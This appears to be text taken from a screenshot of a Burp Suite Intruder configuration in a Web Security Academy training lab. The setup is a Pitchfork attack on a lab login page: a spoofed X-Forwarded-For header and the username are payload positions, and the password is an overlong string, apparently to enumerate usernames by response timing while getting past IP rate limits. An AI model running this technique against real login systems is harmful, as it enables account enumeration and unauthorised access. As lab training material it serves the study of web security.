 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net
3 Cookie: session=XqeNrgsO6Bwt5Wr2lOXc2k43CWeVFWcQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 X-Forwarded-For: §1§
20 Connection: close
21
22 username=§test§&password=
testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttestt
esttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttestte